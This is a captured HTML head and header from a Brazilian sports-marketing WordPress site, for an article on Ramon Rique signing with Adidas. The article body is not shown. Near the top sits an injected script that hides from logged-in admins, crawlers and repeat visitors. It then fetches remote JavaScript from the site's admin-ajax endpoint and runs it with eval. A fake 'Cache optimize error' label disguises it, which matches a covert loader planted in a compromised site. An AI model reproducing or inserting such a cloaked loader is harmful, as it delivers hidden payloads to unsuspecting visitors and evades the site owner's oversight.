

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://promanagerbr.com.br/pt/2024/03/15/ramon-rique-assina-com-a-adidas/
body_size: 12631
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head><meta charset="UTF-8">

<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="pingback" href="https://promanagerbr.com.br/xmlrpc.php" />
<link href="https://promanagerbr.com.br/wp-content/themes/promanager/css/swipebox.min.css" rel="stylesheet">
<link rel="stylesheet" href="https://promanagerbr.com.br/wp-content/themes/promanager/css/style-novo.css?id=39853">
<link href="https://fonts.googleapis.com/css?family=Open+Sans|Raleway" rel="stylesheet">


<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://promanagerbr.com.br/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Ramon Rique assina com a Adidas &#8211; Pro Manager Sports &amp; Marketing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Pro Manager Sports &amp; Marketing &raquo;" href="https://promanagerbr.com.br/pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/promanagerbr.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6f8a08b0a201b886731397d5adcb0a28"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mllc-view-css-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/layoutcreator/assets/stylesheets/mllc-view.css?ver=1764419131' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://promanagerbr.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://promanagerbr.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='master-elements-style-css' href='https://promanagerbr.com.br/wp-content/plugins/masterelements/css/master-elements.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='wpclubmanager-general-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/css/wpclubmanager.css?ver=2.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-styles-css' href='//promanagerbr.com.br/wp-content/plugins/wp-club-manager/assets/js/vendor/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://promanagerbr.com.br/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='tmnf-custom-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/custom-style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-style-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/styles/font-awesome.min.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel='stylesheet' id='sport-club-mobile-css' href='https://promanagerbr.com.br/wp-content/themes/promanager/style-mobile.css?ver=6f8a08b0a201b886731397d5adcb0a28' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Libre%20Franklin:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1684867499" /></noscript><script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://promanagerbr.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://promanagerbr.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://promanagerbr.com.br/wp-json/wp/v2/posts/11470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://promanagerbr.com.br/xmlrpc.php?rsd" />
<link rel="canonical" href="https://promanagerbr.com.br/pt/2024/03/15/ramon-rique-assina-com-a-adidas/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fpt%2F2024%2F03%2F15%2Framon-rique-assina-com-a-adidas%2F&#038;lang=pt" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://promanagerbr.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpromanagerbr.com.br%2Fpt%2F2024%2F03%2F15%2Framon-rique-assina-com-a-adidas%2F&#038;format=xml&#038;lang=pt" />
<meta name="generator" content="Redux 4.5.7" />

<!-- WP Club Manager Version -->
<meta name="generator" content="WP Club Manager 2.2.17" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-32x32.png" sizes="32x32" />
<link rel="icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-180x180.png" />
<meta name="msapplication-TileImage" content="https://promanagerbr.com.br/wp-content/uploads/2020/10/cropped-icone-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Você pode adicionar seu próprio CSS aqui.

Clique no ícone de ajuda acima para saber mais.
*/

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
    line-height: 20px !important;
}
.hrline{
	display: none;
}
#footer p {
    margin-left: -9999px;
}

.wpcf7-form p input, .wpcf7-form p textarea {
   
    border: 1px solid #4b4d51;
}


#sidebar a:hover {
    color: #f26937;
text-decoration: underline;
}

.flexinside h2, h1.entry-title, .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2{
    font-size: 50px;
}


@media only screen and (max-width: 600px) {
.footer-text {
    text-align: center;
    max-width: 90%;
    margin: 20px auto 0 auto !important;
}





}


@media only screen and (max-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-size: 3.6vw !important;
}



}



@media only screen and (min-width: 900px) {


.mm-info:nth-child(2) h2 {
    font-family: Poppins;
    line-height: 32px !important;
    font-weight: 700;
    font-style: normal;
    color: #222;
    font-size: 28px !important;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
    padding: 20px 15px;
}

.mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
    font-size: 28px;
    line-height: 32px;
    padding: 20px 15px;
}

}

@media all and (max-width: 1050px){
    .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 20px !important;
        line-height: 1.1 !important;
        padding: 20px 15px;
    }
}
@media all and (max-width: 600px){
    .mm-info:nth-child(1) h2, .mm-info:nth-child(2) h2, .mm-info:nth-child(3) h2, .mm-info:nth-child(4) h2, .mm-info:nth-child(5) h2{
        font-size: 17px !important;
        padding: 15px !important;
    }
}

img{ 

max-width:100%; 
max-height: 100% !important; display:block;

}


figure img {
    width: 100%;
    height: auto !important;
}

.img-times-passou img {
    margin: 0 auto;
    text-align: center;
    height: 81px;
}

.imgwrap a img {height: auto;}


.img-jogador-individual img {
max-height: 360px !important; 
}		</style>
		<style id="themnific_redux-dynamic-css" title="dynamic-css" class="redux-options-output">body,input,button{font-family:"Libre Franklin";line-height:32px;font-weight:400;font-style:normal;color:#4b4d51;font-size:17px;}body,.postbar, .taggs a,.page-link>span{background-color:#ffffff;}a,#sidebar h4 a{color:#000;}a:hover,#sidebar h4 a:hover{color:#EF433F;}a:active,#sidebar h4 a:active{color:#000;}.entry p a,.additional a{color:#082B48;}.p-border,.meta,.taggs a,ul.social-menu li a,h3#reply-title,.single .entry>p:first-child,.tagcloud a,#portfolio-filter a,.page-numbers,input,textarea,select,.products,.nav_item a,.tp_recent_tweets ul li,.hrline,.hrlineB,.mc4wp-form,.widgetable li.cat-item{border-color:#efefef;}.hrline,.hrlineB,h2.widget:after{background-color:#efefef;}#sidebar,.post-pagination span{color:#000;}#sidebar a,.meta.taggs a{color:#000;}.nav>li>a{font-family:Montserrat;line-height:15px;font-weight:700;font-style:normal;color:#082B48;font-size:13px;}.nav ul li>a,#titles h2{font-family:"Libre Franklin";line-height:19px;font-weight:400;font-style:normal;color:#fff;font-size:13px;}#header,#navigation{background-color:#f9f9f9;}li.current-menu-item>a,#header #titles h2,.curtain a,.curtain .searchform .s,p.reading{color:#ef433f;}.nav li ul{background-color:#ef433f;}.nav>li>ul:after{border-bottom-color:#ef433f;}#header h1 a{color:#002542;}#header a:hover{color:#002542;}#titles{width:200px;}#titles{margin-top:40px;margin-bottom:40px;}#navigation{margin-top:25px;margin-bottom:25px;}#footer,#footer input,#footer .bottom-menu li a{font-family:"Libre Franklin";line-height:28px;font-weight:400;font-style:normal;color:#99a0a8;font-size:14px;}#footer,#footer .searchform input.s,.blogger>div.sticky,.sticky>.ghost{background-color:#082b48;}#footer a,#footer h2,#footer h3,#footer #serinfo-nav li a,#footer .meta,#footer .meta a,#footer .searchform input.s,.sticky,.sticky p,.sticky a,.sticky .meta,.sticky .meta a{color:#e8ebef;}#footer a:hover{color:#ef433f;}#footer li.cat-item,#copyright,#footer .tagcloud a,#footer ul.menu>li>a#footer .tp_recent_tweets ul li,#footer .p-border,.sticky .p-border,#footer .searchform input.s,#footer input,#footer ul.social-menu li a,#footer .hrline{border-color:#073b66;}#footer h2.widget:after{background-color:#073b66;}h1{font-family:Poppins;line-height:25px;font-weight:700;font-style:normal;color:#000;font-size:25px;}.flexinside h2,h1.entry-title,.mm-info:nth-child(1) h2,.mm-info:nth-child(2) h2{font-family:Poppins;line-height:60px;font-weight:700;font-style:normal;color:#222;font-size:45px;}h2,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-family:Poppins;line-height:43px;font-weight:700;font-style:normal;color:#222;font-size:30px;}h3,blockquote,.comment-author cite,.authorpage{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#222;font-size:26px;}h4,.wpcm-match-fixture,.mc4wp-form input{font-family:Poppins;line-height:20px;font-weight:700;font-style:normal;color:#000;font-size:15px;}h5,.widgetable ul.menu>li>a,#serinfo-nav li a,a.mainbutton,h5.review-title,.nav-previous a,.wrapper .wp-review-show-total,p.meta_more,#content .topic a, #content .reply a,#respond .form-submit input,.post-pagination{font-family:Poppins;line-height:18px;font-weight:700;font-style:normal;color:#222;font-size:14px;}h6{font-family:"Libre Franklin";line-height:25px;font-weight:500;font-style:normal;color:#222;font-size:14px;}.meta,.meta a{font-family:Montserrat;line-height:18px;font-weight:400;font-style:normal;color:#606060;font-size:10px;}a.searchSubmit,.ribbon,.mc4wp-form,.widgetable ul.menu>li.current-menu-item>a,#respond #submit,li.current a,.page-numbers.current,a.mainbutton,.flex-direction-nav a,.wrapper a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,ul.social-menu li a:hover,.meta_more a,a.flex-active{background-color:#ef433f;}ul.social-menu li a:hover{border-color:#ef433f;}.meta_more a{color:#ef433f;}a.searchSubmit,.ribbon,.ribbon a,.ribbon p,.mc4wp-form,.mc4wp-form p,.mc4wp-form input[type="submit"],.mc4wp-form h3,#content .reply a,.widgetable ul.menu>li.current-menu-item>a,#hometab li.current a,#respond #submit,.flex-direction-nav a,#footer a.mainbutton,a.mainbutton,.tmnf_icon,a.mainbutton,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.wpcf7-submit,a.comment-reply-link,#footer #hometab li.current a,.page-numbers.current,.meta_more a,#left-sidebar #serinfo-nav li.current a,.flex-control-nav li a.flex-active::before{color:#fff;}a.searchSubmit:hover,.ribbon:hover,a.mainbutton:hover,.entry a.ribbon:hover,.meta_more a:hover,.flex-direction-nav a:hover{background-color:#082B48;}.meta_more a:hover{border-color:#082B48;}#header a.searchSubmit:hover,#footer a.mainbutton:hover,.ribbon:hover,.ribbon:hover a,.ribbon a:hover,.entry a.ribbon:hover,a.mainbutton:hover,#mainhead a.searchSubmit,.meta_more a:hover,.flex-direction-nav a:hover{color:#fff;}.imgwrap,.tmnf_hero,.post-nav-image,.entryhead,.page-head,.maso,.about-inner{background-color:#000;}.page-head,.page-head p,.page-head a,.slideinside a,.slideinside p.meta,.slideinside p.meta a,.imglarge .entryhead h2 a,#sidebar .about-inner h2,.about-inner .meta{color:#fff;}.wpcm-matches-widget,.wpcm-match-info,.wpcm-match-fixture{background-color:#f9f9f9;}.wpcm-matches-widget{color:#636363;}.wpcm-matches-widget a,.clubs h4{color:#121c35;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

     
<body data-rsssl=1 class="post-template-default single single-post postid-11470 single-format-standard wpb-js-composer js-comp-ver-8.1 vc_responsive">

<div class="upper">
   
    <div id="header" itemscope itemtype="http://schema.org/WPHeader">
        
        <div class="container">
        
    		<div class="clearfix"></div>
            
            <div id="titles" class="tranz2">
                
                                                    
                            <a class="logo" href="https://promanagerbr.com.br/pt/home/">
                            
                                <img class="tranz" src="https://promanagerbr.com.br/wp-content/uploads/2019/04/logo_2.png" alt="Pro Manager Sports &amp; Marketing"/>
                                    
                            </a>
                            
                        
                            
            </div><!-- end #titles  -->
            
            <a id="navtrigger" class="ribbon" href="#"><i class="fa fa-bars"></i></a>
